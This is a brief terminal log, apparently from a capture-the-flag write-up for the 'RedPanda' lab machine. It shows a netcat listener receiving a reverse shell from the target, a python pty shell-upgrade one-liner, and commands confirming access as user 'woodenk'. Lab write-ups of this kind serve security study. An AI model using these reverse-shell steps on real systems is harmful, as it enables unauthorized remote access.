 kali@kali ~ rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from redpanda.htb [10.10.11.170] 43734
python3 -c 'import pty; pty.spawn("/bin/bash")'
woodenk@redpanda:/tmp/hsperfdata_woodenk$
woodenk@redpanda:/tmp/hsperfdata_woodenk$ whoami
whoami
woodenk
woodenk@redpanda:/tmp/hsperfdata_woodenk$ hostname
hostname
redpanda
woodenk@redpanda:/tmp/hsperfdata_woodenk$